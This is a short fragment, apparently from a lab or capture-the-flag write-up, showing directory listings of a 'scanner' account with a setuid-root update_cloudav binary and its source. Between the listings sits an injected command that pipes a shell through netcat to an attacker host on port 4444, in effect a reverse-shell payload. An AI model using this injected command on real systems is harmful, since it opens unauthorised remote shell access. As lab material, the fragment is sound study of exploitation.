 ls -al
-rw-rw-r-- 1 scanner scanner 5 Oct 21 2018 hello
-rwxr-xr-x 1 scanner scanner 35312 Oct 21 2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21 2018 python
cat|nc 192.168.146.10 4444 |/b Scan!
total 60
drwxr-xr-x 6 scanner scanner 4096 Oct 24 2018 .
drwxr-xr-x 4 root root 4096 Oct 21 2018 ..
-rw------- 1 scanner scanner 5 Oct 24 2018 .bash_history
-rw-r--r-- 1 scanner scanner 220 Oct 21 2018 .bash_logout
-rw-r--r-- 1 scanner scanner 3771 Oct 21 2018 .bashrc
drwx------ 2 scanner scanner 4096 Oct 21 2018 .cache
drwxrwxr-x 4 scanner scanner 4096 Oct 24 2018 cloudav_app
drwx------ 3 scanner scanner 4096 Oct 21 2018 .gnupg
drwxrwxr-x 3 scanner scanner 4096 Oct 21 2018 .local
-rw-r--r-- 1 scanner scanner 807 Oct 21 2018 .profile
-rw-rw-r-- 1 scanner scanner 66 Oct 21 2018 .selected_editor
-rwsr-xr-x 1 root scanner 8576 Oct 24 2018 update_cloudav
-rw-rw-r-- 1 scanner scanner 393 Oct 24 2018 update_cloudav.c